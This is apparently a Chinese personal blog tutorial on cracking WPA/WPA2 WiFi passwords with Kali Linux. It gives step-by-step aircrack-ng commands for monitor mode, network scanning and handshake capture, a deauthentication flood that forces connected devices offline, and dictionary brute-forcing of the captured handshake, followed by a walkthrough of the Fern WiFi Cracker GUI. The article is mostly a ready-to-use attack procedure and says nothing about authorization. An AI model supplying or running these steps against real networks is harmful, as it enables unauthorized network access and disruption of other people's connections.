一、说明

以前学Kali,很多人都笑赞“WiFi破解神器”。我很烦,一是我不会破解二是我觉得他们也不会破解三是我隐约觉得所谓的WiFi破解不是什么技术性的操作。

后来基础知识充分了然后弄了个无线网卡,弄个弱密码跟着网上教程敲几条命令就“破解了”,确实不需要什么技术知识也没什么操作性。

也因此没做什么记录,但最近需要演示时发现忘了具体操作步骤,因此重新整理一下记录下来。

网卡没必要用什么官方推荐的几百块钱的,甚至只在国外卖的。某淘上说支持Kali评论也说可以的基本都没问题。

二、破解WPA/WPA2类WiFi操作

WEP破解和WPA破解操作有些不一样,但一是WEP协议有漏洞使用破解很容易现在也基本没人用了,二是我这里没有WEP型WiFi,所以这里只讲WPA破解。



2.1 查看可用的无线网卡

airmon-ng



2.2 将无线网卡以监听模式启动

9表示第9信道(channel 9)。使用iwconfig确认成功开启,主要表现是网卡名由wlan0变为wlan0mon,Mode值为Monitor

airmon-ng start wlan0 9

iwconfig



2.3 扫描周围WiFi

airodump-ng wlan0mon

BSSID----wifi的mac地址、PWR----信号强度(结果一般是按强度排序)、Data----监听期间流量总合、CH----wifi所用信道、ENC----加密算法、ESSID----wifi名称



看到自己要破解的wifi后直接按Ctrl+C终止命令即可。我们这里的目标是名为pentest的wifi,其BSSID为B0:D5:9D:42:FA:A3,信道为11

2.4 开始抓取握手包并保存成文件

# -c指定信道,一定要是上一步查到的要破解的wifi所用信道 # -bssid指定bssid值,一定要是上一步查到的要破解的wifi的bssid # -w指定捕获的握手到保存到的文件名 airodump-ng -c 11 --bssid B0:D5:9D:42:FA:A3 -w /root/Desktop/wifi_ivs_file wlan0mon



2.5 主动出击获取握手包【可选】

在上一步中我们是被动等待,我们何时能抓取到握手包依赖于何时有设备与该wifi完成成功的认证。

但对于上一步这种有已连接设备的wifi,其实我们可以使用aireplay-ng进行deauth洪水攻击使已连接他的设备掉线,掉线设备一般会自动重新连接wifi这样我们就能轻松获取握手包。

保持上步抓包命令不中断,新打开一个窗口执行:



# -0表示通知设备断开连接 # 10表示deauth攻击次数,小点大点都行吧 # -a指定仿造的wifi的mac地址(即bssid) # -c表示要让认证失效的设备的mac地址,在上一步中可以看到 aireplay-ng -0 10 -a B0:D5:9D:42:FA:A3 -c C4:F0:81:02:87:5E wlan0mon

如下图所示,我们抓到了让其重新认证的B0:D5:9D:42:FA:A3的握手包。使用Ctrl+C终止抓包命令即可



此时会在指定的目录产生以下四个文件(每执行一次抓包命令就会产生一组,所以抓包时要注意自己是第几次执行的;不管也行下一步执定文件时使用*号通配符即可)

2.6 使用字典文件暴力破解密码



# -w指定要使用口令字典文件 # -b指定要目标wifi的mac地址(亦即bssid) # wifi_ivs_file*.cap是抓取到握手包的数据包文件,*是通配符 aircrack-ng -w /usr/share/nmap/nselib/data/passwords.lst -b B0:D5:9D:42:FA:A3 /root/Desktop/wifi_ivs_file*.cap

如果字典文件中存在wifi的密码,那就能找到wifi的密码,如果不包含那就找不到。(所以笼统地讲wifi成功破解率依赖于字典大小)

2.7 关闭网卡监听模式【可选】



在第二步中我们使用airmon-ng将网卡以监听模式启动,最后我们将网卡还原回去

airmon-ng stop wlan0mon

iwconfig

三、使用fern wifi cracker进行图形界面化破解

Aircrack-ng破解说难也不难,但说容易前后几条命令及参数都不一样记起来还是有点麻烦的,这种顺序性操作如果使用图形界面工来进行那就方便多了。

fern wifi cracker正是将Aircrack-ng这几步图形界面化的工具。

将无线网卡插好到kali,使用命令启动fern wifi cracker

fern-wifi-cracker



第一步选择网卡、第二步扫描wifi、第三步选择wifi类型进入破解页面

第一步双击选定要破解的wifi、第二步Browse选择口令字典文件、第三步点击Attack开始破解、第四步如果破解成功口令会如图在4处列出(右键可复制)

参考: